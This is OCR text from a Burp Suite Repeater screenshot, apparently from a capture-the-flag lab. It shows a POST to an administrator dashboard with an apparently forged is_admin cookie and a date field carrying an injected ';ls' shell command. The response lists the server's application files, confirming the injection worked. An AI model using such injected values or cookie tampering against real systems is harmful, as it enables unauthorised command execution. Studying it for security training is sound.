 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;ls
Response
Pretty Raw Hex Render \n
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 5